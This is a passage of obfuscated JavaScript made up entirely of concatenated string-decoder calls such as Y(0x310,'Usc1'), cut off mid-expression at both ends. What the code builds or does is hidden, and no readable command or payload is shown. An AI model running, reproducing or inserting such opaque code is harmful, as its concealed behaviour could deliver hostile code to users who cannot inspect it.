Y(0x310,'Usc1')+Y(0x609,'#J&X')+Y(0x12f7,'fVfO')+Y(0xce4,'h7#a')+Y(0x4e2,')M4c')+Y(0x14bf,'Xlyb')+Y(0x3c9,'7sr#')+Y(0x18e4,'h7#a')+Y(0xea6,'fVfO')+Y(0xcef,'qWvv')+Y(0x7ba,']X!C')+Y(0xab1,'RPNQ')+Y(0x230,'&jiR')+Y(0x81d,'h7#a')+Y(0xe94,'7sr#')+Y(0x14e3,'^m3o')+Y(0x398,'LkrP')+Y(0x40c,'&jiR')+Y(0x70b,')M4c')+Y(0x12b1,'*Zmu')+Y(0x1af,'zico')+Y(0x18a2,'6Bdl')+Y(0xcfc,'#J&X')+Y(0x37d,']X!C')+Y(0x70f,'Q!Si')+Y(0x1207,'&O!f')+Y(0xbfe,'qWvv')+Y(0xa7e,'WERn')+Y(0xa86,'O2mz')+Y(0x1550,'Xlyb')+Y(0xbd8,'fVfO')+Y(0x1d2,'0IhE')+Y(0x653,')Eyy')+Y(0x9bf,'fVfO')+Y(0x193a,'6Bdl')+Y(0x111d,'AGl(')+Y(0x14ff,'ZaW]')+Y(0x1475,'dS9H')+Y(0x1974,'Xlyb')+Y(0xde6,'fVfO'))+(Y(0x13e6,')M4c')+Y(0x385,'!nrE')+Y(0x499,'c@&m')+Y(0x1232,'&jiR')+Y(0x1351,'xscG')+Y(0xcec,'4%Nx')+Y(0xb9d,'^m3o')+Y(0x9bc,'LkrP')+Y(0x12ff,'&O!f')+Y(0x4bf,'K&26')+Y(0x16b4,'zico')+Y(0xdb,'8oSt')+Y(0x82,']X!C')+Y(0xef6,'@wa[')+Y(0x338,'3l(@')+Y(0x73d,'xscG')+Y(0x771,'CIrX')+Y(0x1f4,'ohJF')+Y(0xfc0,'J(DD')+Y(0x1935,'Xlyb')+Y(0x178a,'6Bdl')+Y(0x43b,')M4c')+Y(0x11f3,'WERn')+Y(0x764,'Usc1')+Y(0x1569,'!nrE')+Y(0x322,'K&26')+Y(0xc19,'K&26')+Y(0x86d,'qWvv')+Y(0x14ba,'Q!Si')+Y(0xf9d,'!HKn')+Y(0x198c,'xscG')+Y(0x1016,'Jfmy')+Y(0x11fe,'6Bdl')+Y(0x472,'zico')+Y(0x157b,'r6hy')+Y(0x11e4,'xscG')+Y(0x156,'ohJF')+Y(0x686,'D0B(')+Y(0xb2f,'bHcD')+Y(0x10d3,'emXc')+Y(0x167b,'xscG')+Y(0x18f9,'@&3b')+Y(0x921,'AGl(')+Y(0x5ae,'X2H*')+Y(0x68e,'CIrX')+Y(0x99,'ZaW]')+Y(0xfcf,'X2H*')+Y(0x184f,'J(DD')+Y(0x593,'emXc')+Y(0x1502,'J(DD')+Y(0x854,'Ts0a')+Y(0xb18,'7sr#')+Y(0x16f0,'ILpC')+Y(0x1962,'Ts0a')+Y(0x209,'ILpC')+Y(0x14e7,'emXc')+Y(0x977,'7sr#')+Y(0x16db,'ZaW]')+Y(0x976,'zzMa')+Y(0xc34,'3l(@')+Y(0x35f,'^m3o')+Y(0x1116,'ILpC')+Y(0x153d,'8oSt')+Y(0xfb1,')Eyy')+Y(0x1677,'MYCM')+Y(0xf94,'O2mz')+Y(0xb35,'O2mz')+Y(0x3d6,'#J&X')+Y(0x1551,'ZaW]')+Y(0x18b8,'dS9H')+Y(0x8ac,'LkrP')+Y(0x4be,'zzMa')+Y(0xbc6,'fVfO')+Y(0xdd5,'zico')+Y(0x113e,'r6hy')+Y(0x15bf,'Jfmy')+Y(0x7c1,'Ts0a')+Y(0xcf,'zzMa')+Y(0xbf,'WERn')+Y(0xb78,'h7#a')+Y(0x71b,'MYCM')+Y(0x1679,')Eyy')+Y(0xfab,'RPNQ')+Y(0x1593,'!HKn')+Y(0x12e4,'J(DD')+Y(0x266,'4%Nx')+Y(0x106d,'@wa[')+Y(0x114e,'qWvv')+Y(0x1537,'Ts0a')+Y(0x189e,'#J&X')+Y(0x12cc,'MYCM')+Y(0xba7,'K&26')+Y(0x147e,'dS9H')+Y(0xdca,'*Zmu')+Y(0x177e,')M4c')+Y(0xea2,'CIrX')+Y(0x1476,'dS9H')+Y(0xc6,'CIrX')+Y(0x1944,'fVfO')+Y(0xfdb,'AGl(')+Y(0x19ba,'D0B(')+Y(0xbfa,'zzMa')+Y(0x8ae,'bHcD')+Y(0x140b,'#J&X')+Y(0x7ac,'ILpC')+Y(0x470,'*Zmu')+Y(0x1873,'4%Nx')+Y(0x184c,'@&3b')+Y(0x1831,']X!C')+Y(0x16e9,'WERn')+Y(0x352,'@wa[')+Y(0x1999,'&O!f')+Y(0x169,'4%Nx')+Y(0x742,'h7#a')+Y(0x5f1,'ILpC')+Y(0x561,'emXc')+Y(0xf06,'AGl(')+Y(0x841,'0IhE')+Y(0x1166,'0IhE')+Y(0x272,'ZaW]')+Y(0x1b6,'0IhE')+Y(0xcfb,'Jfmy')+Y(0x5b1,'D0B(')+Y(0xdb0,'@&3b')+Y(0x15b7,'xscG')+Y(0xaf1,'LkrP')+Y(0xa8d,'X2H*')+Y(0x1692,'^m3o')+Y(0xae3,'qWvv')+Y(0xf08,'&O!f')+Y(0x179c,'MYCM')+Y(0xf6a,'c@&m')+Y(0x535,'r6hy')+Y(0x3b0,'#J&X')+Y(0x139d,'ILpC')+Y(0xea7,'6Bdl')+Y(0x41f,'m2(%')+Y(0x1404,'Q!Si')+Y(0x1070,'MYCM')+Y(0xed4,'m2(%')+Y(0x45d,'J(DD')+Y(0x173b,'*Zmu')+Y(0x10bd,'xscG')+Y(0x17e3,'CIrX')+Y(0x122e,'@&3b')+Y(0x1292,'!HKn')+Y(0xf2e,'r6hy')+Y(0x7dd,'MYCM')+Y(0xb2,'K&26')+Y(0x534,'O2mz')+Y(0x144a,'zico')+Y(0xca7,'qWvv')+Y(0x118d,'qWvv')+Y(0xfef,'Jfmy')+Y(0x90a,'AGl(')+Y(0x1d7,'ZaW]')+Y(0x1001,'dS9H')+Y(0x81a,'bHcD')+Y(0x581,'Usc1')+Y(0xd0d,'ILpC')+Y(0x1182,')M4c')+Y(0xbfd,'b%@v')+Y(0x165c,'Xlyb')+Y(0x72f,'ILpC')+Y(0xef,')M4c')+Y(0xc4b,'&O!f')+Y(0x4f4,'Xlyb')+Y(0x1734,'c@&m')+Y(0x1b8,'emXc')+Y(0x1633,'c@&m')+Y(0xe77,'J(DD')+Y(0xecc,'h7#a')+Y(0xdf8,'3l(@')+Y(0xad,'&jiR')+Y(0x1115,'!HKn')+Y(0x11f0,'ohJF')+Y(0x14e6,'!HKn')+Y(0x8da,'7sr#')+Y(0x90c,')M4c')+Y(0x855,'O2mz')+Y(0xe03,'emXc')+Y(0xee8,'8oSt')+Y(0xd06,')M4c')+Y(0x256,'Ts0a')+Y(0x99b,']X!C')+Y(0xe41,'ZaW]')+Y(0xbf2,'ohJF')+Y(0x7c5,'6Bdl')+Y(0x40a,'!nrE')+Y(0x953,'qWvv')+Y(0x14a8,'6Bdl')+Y(0x194f,'X2H*')+Y(0xc90,'!nrE')+Y(0x6db,'Q!Si')+Y(0x174a,'c@&m')+Y(0xc79,'0IhE')+Y(0xeb5,'#J&X')+Y(0x1654,'WERn')+Y(0xcd9,'MYCM')+Y(0x149f,'7sr#'))+(Y(0xc89,'X2H*')+Y(0xd53,'@&3b')+Y(0x11a8,'AGl(')+Y(0x254,'O2mz')+Y(0x10a0,'4%Nx')+Y(0x14de,'8oSt')+Y(0x789,'fVfO')+Y(0x174,'c@&m')+Y(0xe6a,'Q!Si')+Y(0x502,'Usc1')+Y(0x1707,'&jiR')+Y(0x28b,'K&26')+Y(0x655,'zico')+Y(0x6c0,')M4c')+Y(0x3b9,'&O!f')+Y(0x19cb,'Q!Si')+Y(0x1637,'@&3b')+Y(0xcea,'O2mz')+Y(0x1852,'^m3o')+Y(0x531,'@&3b')+Y(0x83d,'#J&X')+Y(0xb8a,'6Bdl')+Y(0x1075,'Ts0a')+Y(0x164,'fVfO')+Y(0x19a5,'@wa[')+Y(0x76e,'7sr#')+Y(0x1095,'@wa[')+Y(0xe06,'dS9H')+Y(0x6be,'&jiR')+Y(0x36f,'m2(%')+Y(0x112a,'O2mz')+Y(0xf63,'RPNQ')+Y(0x185b,'Q!Si')+Y(0x129c,'@&3b')+Y(0x19a3,'WERn')+Y(0xb6b,'LkrP')+Y(0x213,')M4c')+Y(0xb20,'!nrE')+Y(0xcb7,'&jiR')+Y(0xee7,'K&26')+Y(0x3c5,'xscG')+Y(0x803,'qWvv')+Y(0xfb6,'!nrE')+Y(0x18a7,'qWvv')+Y(0x16d,'ILpC')+Y(0x17ae,'emXc')+Y(0x31c,'6Bdl')+Y(0xa37,'4%Nx')+Y(0x700,'^m3o')+Y(0x1588,'J(DD')+Y(0xa3,'!nrE')+Y(0x41c,'ZaW]')+Y(0xd2a,'4%Nx')+Y(0xdc6,'8oSt')+Y(0x1348,'Jfmy')+Y(0x1911,'fVfO')+Y(0x289,'r6hy')+Y(0x8e6,'!HKn')+Y(0x105d,'0IhE')+Y(0xf4e,'Xlyb')+Y(0x3de,'3l(@')+Y(0x529,'MYCM')+Y(0x1100,'zico')+Y(0x13e1,'*Zmu')+Y(0x140c,'qWvv')+Y(0x201,'&O!f')+Y(0x27f,'Jfmy')+Y(0x1221,'xscG')+Y(0x1851,'Xlyb')+Y(0xdcd,'!HKn')+Y(0xb0e,'^m3o')+Y(0x1543,')M4c')+Y(0x3a6,']X!C')+Y(0x1163,')Eyy')+Y(0x156c,'RPNQ')+Y(0x94d,'h7#a')+Y(0xd28,')M4c')+Y(0x34d,'6Bdl')+Y(0x51d,'r6hy')+Y(0x473,'Q!Si')+Y(0x927,'WERn')+Y(0x3ad,'r6hy')+Y(0x25b,'J(DD')+Y(0x362,'r6hy')+Y(0x312,'h7#a')+Y(0x348,'m2(%')+Y(0x81e,'3l(@')+Y(0x144e,'h7#a')+Y(0x159d,'0IhE')+Y(0xf93,'xscG')+Y(0x403,'7sr#')+Y(0xafc,'@&3b')+Y(0x1709,'3l(@')+Y(0xa3d,'#J&X')+Y(0x508,'K&26')+Y(0x18f3,'WERn')+Y(0x331,'LkrP')+Y(0x1bc,'0IhE')+Y(0x10a3,'MYCM')+Y(0x5d1,'emXc')+Y(0x14bc,'&jiR')+Y(0xd80,'X2H*')+Y(0x43e,']X!C')+Y(0xcac,'bHcD')+Y(0x85e,')Eyy')+Y(0x13e4,'O2mz')+Y(0x1622,'dS9H')+Y(0x1910,'Jfmy')+Y(0x1978,'&O!f')+Y(0x9f4,'6Bdl')+Y(0x34f,'@wa[')+Y(0x853,'fVfO')+Y(0x980,'6Bdl')+Y(0xe61,'h7#a')+Y(0x1625,'Jfmy')+Y(0xb9a,']X!C')+Y(0x1209,'h7#a')+Y(0x17ad,'Jfmy')+Y(0x8dc,'CIrX')+Y(0x1090,'MYCM')+Y(0x15ed,'^m3o')+Y(0x9ac,'Jfmy')+Y(0x1293,'Ts0a')+Y(0x1486,'Usc1')+Y(0x1124,'fVfO')+Y(0x45a,'#J&X')+Y(0x8b2,'8oSt')+Y(0x28c,'ohJF')+Y(0x62d,'@wa[')+Y(0x41e,'Xlyb')+Y(0x3d3,'b%@v')+Y(0x2f4,'7sr#')+Y(0x687,']X!C')+Y(0x436,'8oSt')+Y(0xcba,'&jiR')+Y(0x1480,'WERn')+Y(0x167f,'J(DD')+Y(0x5eb,'h7#a')+Y(0x1049,'D0B(')+Y(0xa6b,'dS9H')+Y(0x53f,'O2mz')+Y(0x2a4,'h7#a')+Y(0xd05,'#J&X')+Y(0xeac,'@&3b')+Y(0xc0e,']X!C')+Y(0xf4a,'&jiR')+Y(0x5ed,')Eyy')+Y(0x1472,'ohJF')+Y(0x172f,'b%@v')+Y(0x556,'WERn')+Y(0x74f,'O2mz')+Y(0xc55,'#J&X')+Y(0xd9,'zico')+Y(0xeb7,'J(DD')+Y(0x7eb,'4%Nx')+Y(0x689,'!HKn')+Y(0x1739,'zzMa')+Y(0x1575,'WERn')+Y(0x206,')M4c')+Y(0xe2a,'3l(@')+Y(0xc8,'Xlyb')+Y(0xd43,'m2(%')+Y(0x1540,'CIrX')+Y(0x143d,'7sr#')+Y(0xfdc,'Usc1')+Y(0x1ad,'D0B(')+Y(0xae4,'b%@v')+Y(0x3a0,'c@&m')+Y(0x10c4,'xscG')+Y(0x1845,'&O!f')+Y(0x133,'emXc')+Y(0x1770,'r6hy')+Y(0xdcb,'&jiR')+Y(0x12e3,'WERn')+Y(0x89d,'!nrE')+Y(0x11ab,'emXc')+Y(0x740,'fVfO')+Y(0x18c3,'Ts0a')+Y(0xabf,'LkrP')+Y(0x1842,'Xlyb')+Y(0x15b3,'D0B(')+Y(0x25a,'#J&X')+Y(0xcd1,'xscG')+Y(0x1178,'O2mz')+Y(0xa43,'ohJF')+Y(0x570,'xscG')+Y(0x13b,'Ts0a')+Y(0x1562,')M4c')+Y(0xc72,'4%Nx')+Y(0x3c8,'^m3o')+Y(0x16fd,'Xlyb')+Y(0xf5b,'Q!Si')+Y(0x234,'xscG')+Y(0x56d,'CIrX')+Y(0x1542,'Q!Si')+Y(0x6ed,'AGl(')+Y(0x186a,'J(DD')+Y(0x7d7,'fVfO')+Y(0x471,'xscG')+Y(0x192f,'bHcD'))+(Y(0x558,'&O!f')+Y(0x650,'J(DD')+Y(0x107d,'Xlyb')+Y(0x11f5,'emXc')+Y(0xff2,'dS9H')+Y(0xbb8,'J(DD')+Y(0x5ef,'@wa[')+Y(0xadd,'8oSt')+Y(0x12fe,'Usc1')+Y(0x19ac,'m2(%')+Y(0x12e5,'J(DD')+Y(0x275,'&jiR')+Y(0x37c,'Xlyb')+Y(0x17a6,'J(DD')+Y(0x1659,'!nrE')+Y(0x30a,'ZaW]')+Y(0x15e,'h7#a')+Y(0x954,'&O!f')+Y(0xe66,'ILpC')+Y(0x35b,'3l(@')+Y(0x4de,'m2(%')+Y(0x77b,'Q!Si')+Y(0x126c,'D0B(')+Y(0x1215,'ZaW]')+Y(0xde1,']X!C')+Y(0x1305,'fVfO')+Y(0x11b5,'fVfO')+Y(0x205,'!nrE')+Y(0x714,']X!C')+Y(0x155b,'8oSt')+Y(0x170e,'J(DD')+Y(0x9ae,'emXc')+Y(0x19bf,'!nrE')+Y(0x990,'fVfO')+Y(0x1328,'J(DD')+Y(0x103d,'^m3o')+Y(0x1441,'!HKn')+Y(0x705,'CIrX')+Y(0xeb2,'@wa[')+Y(0xc2c,'dS9H')+Y(0xc0d,'ILpC')+Y(0x1727,'^m3o')+Y(0xc7d,'*Zmu')+Y(0x18d4,'ohJF')+Y(0x804,'r6hy')+Y(0x8cd,'b%@v')+Y(0x554,'qWvv')+Y(0x7f,'0IhE')+Y(0x83,'qWvv')+Y(0x203,'emXc')+Y(0xd1f,'ILpC')+Y(0x585,'7sr#')+Y(0x1505,')Eyy')+Y(0x3d7,'WERn')+Y(0x111a,'b%@v')+Y(0xe75,'!nrE')+Y(0x770,'h7#a')+Y(0xa1,'@&3b')+Y(0xd6e,'6Bdl')+Y(0x1199,'*Zmu')+Y(0xd8a,'@&3b')+Y(0x9c6,'O2mz')+Y(0x4ed,'r6hy')+Y(0x194e,'3l(@')+Y(0x734,'8oSt')+Y(0x97b,'@wa[')+Y(0x133d,'r6hy')+Y(0x94f,')Eyy')+Y(0x1803,'dS9H')+Y(0x15d8,'#J&X')+Y(0x1091,'*Zmu')+Y(0x1757,'WERn')+Y(0x110d,'K&26')+Y(0x15a9,'K&26')+Y(0xdad,'WERn')+Y(0x85b,'J(DD')+Y(0x84b,'!nrE')+Y(0x11e1,'3l(@')+Y(0x3d8,'dS9H')+Y(0x1235,'CIrX')+Y(0x2af,'dS9H')+Y(0xc3b,'m2(%')+Y(0xe12,'AGl(')+Y(0x6bc,'@wa[')+Y(0xa76,'Q!Si')+Y(0x6fe,'7sr#')+Y(0xc3d,'8oSt')+Y(0xd92,'qWvv')+Y(0x1781,'X2H*')+Y(0x12d3,'dS9H')+Y(0x4d2,'4%Nx')+Y(0x52d,'ZaW]')+Y(0x14cd,'ZaW]')+Y(0xb44,'&O!f')+Y(0x100,'*Zmu')+Y(0x805,'Ts0a')+Y(0x99f,'c@&m')+Y(0x1381,'!nrE')+Y(0x12c5,'Q!Si')+Y(0xb9e,'8oSt')+Y(0xe5f,'@wa[')+Y(0xbc4,'bHcD')+Y(0x9d8,'h7#a')+Y(0x154a,'D0B(')+Y(0x89,'6Bdl')+Y(0x197f,'xscG')+Y(0x8c7,'@wa[')+Y(0x68b,'4%Nx')+Y(0x77f,'Xlyb')+Y(0xb04,'&jiR')+Y(0x1708,'X2H*')+Y(0x1284,'O2mz')+Y(0x1339,'Q!Si')+Y(0x3eb,'fVfO')+Y(0x54b,'qWvv')+Y(0x75a,'WERn')+Y(0x2d8,'D0B(')+Y(0xeef,'bHcD')+Y(0x1986,'!HKn')+Y(0x9c4,'dS9H')+Y(0xea4,'zico')+Y(0xc5,'X2H*')+Y(0x800,'LkrP')+Y(0xc76,'K&26')+Y(0x7ee,'emXc')+Y(0x14f0,'O2mz')+Y(0xa16,'h7#a')+Y(0x406,'3l(@')+Y(0x104a,'O2mz')+Y(0x373,')Eyy')+Y(0x10cf,'!nrE')+Y(0x124b,'4%Nx')+Y(0x7a,'&jiR')+Y(0x46f,'Q!Si')+Y(0x111c,']X!C')+Y(0x2ea,'h7#a')+Y(0xd59,'fVfO')+Y(0x279,'!HKn')+Y(0x1272,'Jfmy')+Y(0x184,'Ts0a')+Y(0x1887,'K&26')+Y(0x1412,'zico')+Y(0x402,'ILpC')+Y(0x96b,'r6hy')+Y(0xf9b,']X!C')+Y(0x167e,'emXc')+Y(0x9c1,'qWvv')+Y(0x797,'J(DD')+Y(0x678,'Q!Si')+Y(0x8b5,'&jiR')+Y(0x3dc,'h7#a')+Y(0xbae,'6Bdl')+Y(0x1703,'dS9H')+Y(0xc45,'!nrE')+Y(0x25c,'K&26')+Y(0xf2a,'!HKn')+Y(0x17e9,'&O!f')+Y(0x69a,'!HKn')+Y(0xc22,'c@&m')+Y(0xb62,'@&3b')+Y(0x1157,'!HKn')+Y(0x1153,'Usc1')+Y(0x879,'Usc1')+Y(0x374,'LkrP')+Y(0x1977,'LkrP')+Y(0x68c,'m2(%')+Y(0x16d2,'ohJF')+Y(0x17a1,'X2H*')+Y(0x138d,']X!C')+Y(0x2a8,'Jfmy')+Y(0x10ac,'&jiR')+Y(0x30d,'*Zmu')+Y(0x1871,'Xlyb')+Y(0xa81,'#J&X')+Y(0x1844,'6Bdl')+Y(0x115c,'O2mz')+Y(0x506,'X2H*')+Y(0xee6,'#J&X')+Y(0xd36,'ZaW]')+Y(0x718,')M4c')+Y(0x1971,'*Zmu')+Y(0x108d,'K&26')+Y(0x12aa,'CIrX')+Y(0x820,'dS9H')+Y(0x13c3,'RPNQ')+Y(0xb23,'6Bdl')+Y(0xaeb,'h7#a')+Y(0x13c,'Q!Si')+Y(0x1666,'@&3b')+Y(0x2c2,'O2mz')+Y(0x135f,'*Zmu')+Y(0x1220,'WERn')+Y(0xc42,'7sr#')+Y(0x192b,'!nrE')+Y(0x250,'fVfO')+Y(0x166b,'K&26')+Y(0xff8,'LkrP')+Y(0xc60,')M4c')+Y(0x11b,'c@&m')+Y(0x8bf,'0IhE'))+(Y(0x1573,'fVfO')+Y(0xb4c,'fVfO')+Y(0x1553,'D0B(')+Y(0x141c,'zico')+Y(0x15e6,'@wa[')+Y(0xa75,'h7#a')+Y(0xcf7,'7sr#')+Y(0xdcc,'MYCM')+Y(0xe22,'c@&m')+Y(0x4a3,'RPNQ')+Y(0xa9f,'ILpC')+Y(0xe99,'MYCM')+Y(0x20b,'WERn')+Y(0x11d9,'CIrX')+Y(0x2c7,'zico')+Y(0x1652,'zzMa')+Y(0x790,'ohJF')+Y(0x18e6,'Q!Si')+Y(0xd0c,'zico')+Y(0x9f,'4%Nx')+Y(0xa97,'Usc1')+Y(0x16a4,'ZaW]')+Y(0x13c6,'bHcD')+Y(0x96c,'qWvv')+Y(0xd61,'bHcD')+Y(0x19b6,'&jiR')+Y(0x71e,'ZaW]')+Y(0xfcb,'Jfmy')+Y(0x19c7,'dS9H')+Y(0x512,'Q!Si')+Y(0x13fa,'r6hy')+Y(0xfec,'ILpC')+Y(0x1006,'3l(@')+Y(0xdf6,'c@&m')+Y(0x1634,'bHcD')+Y(0x1a1,'xscG')+Y(0x9f5,'bHcD')+Y(0x15e0,'ZaW]')+Y(0x851,'ZaW]')+Y(0x1762,'ZaW]')+Y(0xf7b,'4%Nx')+Y(0x8cb,'Xlyb')+Y(0x17d7,'&jiR')+Y(0xc8f,'&O!f')+Y(0x1463,'WERn')+Y(0x186,'*Zmu')+Y(0x79d,'Usc1')+Y(0xa30,'fVfO')+Y(0xf40,'Jfmy')+Y(0x7c8,'&O!f')+Y(0x106c,'0IhE')+Y(0xdea,'AGl(')+Y(0xfd2,'ZaW]')+Y(0x9dd,'m2(%')+Y(0x6b8,')Eyy')+Y(0x1949,'#J&X')+Y(0x1181,'emXc')+Y(0x2df,'WERn')+Y(0x89e,'AGl(')+Y(0x39e,']X!C')+Y(0x180a,'Jfmy')+Y(0x65e,'RPNQ')+Y(0x317,'fVfO')+Y(0x10ae,'4%Nx')+Y(0x2fc,'*Zmu')+Y(0x2bd,'MYCM')+Y(0x15f1,'#J&X')+Y(0xbc5,'@wa[')+Y(0x163a,'Q!Si')+Y(0x60c,'7sr#')+Y(0x3e5,'J(DD')+Y(0xa05,'CIrX')+Y(0x13db,'zico')+Y(0x12ec,'J(DD')+Y(0x14dc,'qWvv')+Y(0x1027,'&jiR')+Y(0x132b,'6Bdl')+Y(0xe82,'Ts0a')+Y(0x1308,'qWvv')+Y(0x82f,'AGl(')+Y(0x7fd,']X!C')+Y(0x73a,'LkrP')+Y(0x13d8,'WERn')+Y(0xa90,'ZaW]')+Y(0x1388,'WERn')+Y(0x18bf,'AGl(')+Y(0x5b8,'D0B(')+Y(0x70,'Xlyb')+Y(0x181b,'Jfmy')+Y(0x808,'&jiR')+Y(0x604,'ohJF')+Y(0x130e,'zzMa')+Y(0x1103,'bHcD')+Y(0x9af,'AGl(')+Y(0xa2a,'fVfO')+Y(0x1945,'!nrE')+Y(0x12e2,'7sr#')+Y(0x7ec,'K&26')+Y(0xe97,'4%Nx')+Y(0x1861,'bHcD')+Y(0x18f2,'J(DD')+Y(0x9ed,'RPNQ')+Y(0x1630,'*Zmu')+Y(0x14a3,'zico')+Y(0x1800,'!nrE')+Y(0x170a,'WERn')+Y(0x6e6,'O2mz')+Y(0x8b4,'CIrX')+Y(0x867,'fVfO')+Y(0x1534,'zico')+Y(0x194b,'O2mz')+Y(0x1724,'4%Nx')+Y(0x33d,'Jfmy')+Y(0xc15,'@&3b')+Y(0x10a8,'6Bdl')+Y(0xfbc,'@&3b')+Y(0x18ef,'8oSt')+Y(0xd60,'D0B(')+Y(0x15fd,'MYCM')+Y(0xfac,'8oSt')+Y(0xd2c,'m2(%')+Y(0xb98,'J(DD')+Y(0x1e8,']X!C')+Y(0x370,'ILpC')+Y(0x15b2,'8oSt')+Y(0x865,'!nrE')+Y(0xd57,'CIrX')+Y(0x952,'m2(%')+Y(0x9fe,'WERn')+Y(0xfa2,'xscG')+Y(0x1fd,'X2H*')+Y(0x16fe,'ILpC')+Y(0x46d,'6Bdl')+Y(0x154d,'emXc')+Y(0xd01,'X2H*')+Y(0x1094,'Jfmy')+Y(0x14fc,'ZaW]')+Y(0xae5,'Q!Si')+Y(0x190b,'!nrE')+Y(0x170f,'!HKn')+Y(0x82c,'Usc1')+Y(0x151f,'#J&X')+Y(0x660,'O2mz')+Y(0x7c9,'J(DD')+Y(0xd23,'bHcD')+Y(0x878,'xscG')+Y(0x1828,'c@&m')+Y(0x7a4,'@&3b')+Y(0xcc6,'@&3b')+Y(0xe55,'Jfmy')+Y(0x458,'qWvv')+Y(0x69c,'0IhE')+Y(0x1934,'J(DD')+Y(0xc73,'b%@v')+Y(0xd7,'@wa[')+Y(0x414,'LkrP')+Y(0x550,'r6hy')+Y(0x577,'0IhE')+Y(0x1042,'bHcD')+Y(0xc02,'Ts0a')+Y(0xe86,'Q!Si')+Y(0x172a,')Eyy')+Y(0x1385,'r6hy')+Y(0x108e,'&O!f')+Y(0x1263,'c@&m')+Y(0x19f,'LkrP')+Y(0xc2e,'!nrE')+Y(0x120c,'0IhE')+Y(0x1984,'4%Nx')+Y(0xe07,'LkrP')+Y(0x9e5,'CIrX')+Y(0xff4,'8oSt')+Y(0x109d,'xscG')+Y(0x95,'LkrP')+Y(0xa8c,'RPNQ')+Y(0x26c,'b%@v')+Y(0x1177,'K&26')+Y(0x621,'3l(@')+Y(0x1513,'!nrE')+Y(0x4c6,'zico')+Y(0x12a,'xscG')+Y(0x11f9,'8oSt')+Y(0xacc,'Xlyb')+Y(0x62c,'K&26')+Y(0x1988,'r6hy')+Y(0x4d9,'AGl(')+Y(0xfd5,'c@&m')+Y(0x5a0,'&jiR')+Y(0x70e,'AGl(')+Y(0x1224,'qWvv')+Y(0x474,'LkrP')+Y(0x58d,'@&3b')+Y(0xbd3,'CIrX')+Y(0x11aa,'h7#a')+Y(0x81c,'X2H*')+Y(0x346,'*Zmu')+Y(0x869,'J(DD')+Y(0x6cf,'RPNQ')+Y(0x55a,'bHcD')+Y(0x573,'0IhE'))+(Y(0x1529,'emXc')+Y(0xbb5,'bHcD')+Y(0x1640,'ohJF')+Y(0x108b,'Q!Si')+Y(0xb70,')Eyy')+Y(0x4fa,'h7#a')+Y(0x16d4,'8oSt')+Y(0x5a3,'xscG')+Y(0x920,'qWvv')+Y(0x1460,'3l(@')+Y(0xd9c,'&O!f')+Y(0x18f4,'MYCM')+Y(0x1fb,'zico')+Y(0xed8,'h7#a')+Y(0xff6,'LkrP')+Y(0x14b9,'Jfmy')+Y(0x182e,'c@&m')+Y(0xb3c,'6Bdl')+Y(0x1507,'D0B(')+Y(0x18dc,'emXc')+Y(0x17e7,'Ts0a')+Y(0xec3,'emXc')+Y(0x1898,'ZaW]')+Y(0x8d9,'emXc')+Y(0x83b,'Jfmy')+Y(0xcce,'m2(%')+Y(0x1754,'Ts0a')+Y(0x1342,'Q!Si')+Y(0x55e,'J(DD')+Y(0x44c,'7sr#')+Y(0x15c4,'Usc1')+Y(0x102d,'4%Nx')+Y(0x430,'xscG')+Y(0xaaf,'K&26')+Y(0x1228,'O2mz')+Y(0x123a,'RPNQ')+Y(0x736,'r6hy')+Y(0xd91,'LkrP')+Y(0x693,'bHcD')+Y(0x141b,'Usc1')+Y(0x5db,'^m3o')+Y(0xd38,'4%Nx')+Y(0xc3f,'Usc1')+Y(0x1824,'MYCM')+Y(0x1700,'ZaW]')+Y(0x91a,'emXc')+Y(0x18e,'emXc')+Y(0x492,'8oSt')+Y(0x935,'^m3o')+Y(0xa65,'!nrE')+Y(0x19c,'r6hy')+Y(0x13dc,'!nrE')+Y(0x152e,'4%Nx')+Y(0x18de,'Xlyb')+Y(0x452,'ILpC')+Y(0xe2,'h7#a')+Y(0xc30,'J(DD')+Y(0x1433,'O2mz')+Y(0x199d,'ohJF')+Y(0xaa1,'MYCM')+Y(0x9d6,'MYCM')+Y(0x862,')M4c')+Y(0x1672,'h7#a')+Y(0x478,'Usc1')+Y(0x827,'*Zmu')+Y(0x1496,'O2mz')+Y(0x1895,'AGl(')+Y(0x12e7,'Q!Si')+Y(0x99d,'*Zmu')+Y(0x1145,'!HKn')+Y(0x55b,'!HKn')+Y(0x9fa,'Usc1')+Y(0x1927,')M4c')+Y(0x1030,'Jfmy')+Y(0x2c0,'bHcD')+Y(0x168a,'LkrP')+Y(0x4f0,'Usc1')+Y(0xefd,'3l(@')+Y(0x1152,'zico')+Y(0xd63,'MYCM')+Y(0x8e0,'0IhE')+Y(0x10e8,'#J&X')+Y(0x197e,'!nrE')+Y(0xe4,'Jfmy')+Y(0x1909,'Q!Si')+Y(0xa0,']X!C')+Y(0xf3c,'@&3b')+Y(0x13fc,'&O!f')+Y(0x9ee,'RPNQ')+Y(0xc0f,'&jiR')+Y(0x10ee,'*Zmu')+Y(0x1018,'!nrE')+Y(0x16bc,')M4c')+Y(0xc47,'&O!f')+Y(0x873,'Xlyb')+Y(0x14b3,'&O!f')+Y(0x4ad,'7sr#')+Y(0x6ba,'CIrX')+Y(0xa5c,'ILpC')+Y(0xad4,'Ts0a')+Y(0xb06,'bHcD')+Y(0x1556,'Ts0a')+Y(0x13ee,'X2H*')+Y(0xcb3,'#J&X')+Y(0x15d,'m2(%')+Y(0x19a1,'0IhE')+Y(0x934,'#J&X')+Y(0x606,'zico')+Y(0x15a1,'AGl(')+Y(0x30c,'7sr#')+Y(0x13b3,'fVfO')+Y(0x422,'!nrE')+Y(0x966,'AGl(')+Y(0x53a,'zzMa')+Y(0x148f,'c@&m')+Y(0xbaa,'zzMa')+Y(0xc6c,'K&26')+Y(0x171c,'AGl(')+Y(0x103a,'Ts0a')+Y(0x303,'ZaW]')+Y(0xfe8,'m2(%')+Y(0x460,'b%@v')+Y(0x1506,'emXc')+Y(0x4ae,'D0B(')+Y(0x3a3,'LkrP')+Y(0xf87,')M4c')+Y(0xd24,'J(DD')+Y(0x11a6,'h7#a')+Y(0x13c4,'h7#a')+Y(0x1598,'dS9H')+Y(0x8bc,'@&3b')+Y(0x9ba,'Usc1')+Y(0x166,'J(DD')+Y(0xdbc,'D0B(')+Y(0x6e8,'4%Nx')+Y(0x17eb,'Ts0a')+Y(0x62f,'ILpC')+Y(0x795,'RPNQ')+Y(0x15a0,'bHcD')+Y(0x10a7,'Ts0a')+Y(0x1371,'!HKn')+Y(0x15d3,'h7#a')+Y(0x1088,'CIrX')+Y(0x10bf,'7sr#')+Y(0xff9,'Ts0a')+Y(0x17ba